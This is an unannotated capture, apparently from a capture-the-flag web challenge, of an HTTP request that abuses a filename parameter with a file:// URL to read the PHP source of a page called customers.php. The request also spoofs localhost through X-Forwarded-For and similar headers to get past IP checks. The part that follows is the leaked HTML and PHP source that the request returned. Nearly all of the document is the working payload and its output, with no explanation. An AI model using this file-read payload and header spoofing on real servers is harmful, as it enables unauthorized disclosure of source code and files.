 GET /secured_extranet/panel/customers.php?filename=
file://localhost/var/www/html/secured_extranet/panel/customers.php HTTP/1.1
Host: www.bscorp-security.local
Cookie: st=member%7C0; h=dc706efa044186dda607bbfa63caf073e0415017; PHPSESSID=oulakuhs50sli246t4bqfcvsn0
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
X-Forwarded-For: 127.0.0.1
X-Originating-Ip: 127.0.0.1
X-Remote-Ip: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Pwnfox-Color: yellow
Te: trailers
Connection: close
62 <li class="list-group-item">
<a href="customers.php?filename=customers/rootme">
Root-me
</a>
63 <li class="list-group-item">
<a href="customers.php?filename=customers/rainbowdash">
Rainbowdash
</a>
64 <li class="list-group-item">
<a href="customers.php?filename=customers/hackerman">
Hackerman
</a>
65 </ul>
66 <p>
67 <!-- for developers : customers files are stored in
/var/www/html/secured_extranet/panel/customers -->
68 <?php
69
70 session_start();
71 include("functions.php");
72
73 is_logged_in();
74
75 if (isset($_GET['logout'])) {
76 session_destroy();
77 redirect_login();
78 }
79 print_head();
80 print_menu();
81 ?>
82
83 <!-- Page Content -->
84 <div id="page-content-wrapper">
85 <div class="container-fluid">